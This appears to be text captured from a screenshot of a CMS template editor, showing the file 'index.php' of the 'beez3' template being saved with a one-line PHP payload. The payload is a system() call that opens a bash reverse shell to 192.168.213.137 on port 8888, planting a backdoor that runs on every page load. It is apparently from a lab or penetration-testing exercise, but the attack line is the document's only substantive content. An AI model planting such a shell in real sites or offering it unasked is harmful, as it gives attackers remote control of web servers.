 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File D
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
Press F10 to toggle Full Screen editing.
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/192.168.213.137/8888 0>&1'");